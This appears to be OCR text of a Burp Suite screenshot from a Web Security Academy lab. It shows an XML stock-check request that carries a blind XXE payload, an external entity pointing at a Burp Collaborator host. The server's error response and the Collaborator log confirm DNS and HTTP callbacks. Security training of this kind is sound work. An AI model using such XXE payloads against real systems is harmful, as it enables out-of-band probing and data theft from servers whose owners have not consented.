 Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: aca11f3a1f474c6f805e303500b600fe.web-security-academy.net
Connection: close
Content-Length: 221
Origin: https://aca11f3a1f474c6f805e303500b600fe.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.87 Safari/537.36
Content-Type: application/xml
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer:
https://aca11f3a1f474c6f805e303500b600fe.web-security-academy.net/product?productId=2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=yRgI6VtegXIfzxJg2z42fmrbtnwPT9kE
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://b0cyaewofxx19yiia07ciqlk8be32s.burpcollaborator.net"> ]>
<stockCheck>
<productId>&xxe;</productId>
<storeId>2</storeId>
</stockCheck>
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json
Connection: close
Content-Length: 20
"Invalid product ID"
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator s
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload
1 2019-十一月-13 03:24:48 ... DNS b0cyaewofxx19yiia07ciqlk8be32s
2 2019-十一月-13 03:24:48 ... HTTP b0cyaewofxx19yiia07ciqlk8be32s